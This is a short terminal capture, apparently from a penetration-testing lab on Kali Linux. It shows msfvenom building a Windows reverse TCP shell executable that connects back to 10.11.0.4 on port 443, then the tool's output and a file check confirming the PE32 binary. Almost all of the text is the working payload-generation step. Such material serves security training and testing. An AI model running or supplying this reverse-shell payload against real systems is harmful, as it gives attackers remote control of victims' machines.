 kali@kali:~$ msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.4 LPORT=443 -f exe -o
shell_reverse.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: shell_reverse.exe
kali@kali:~$ file shell_reverse.exe
shell_reverse.exe: PE32 executable (GUI) Intel 80386, for MS Windows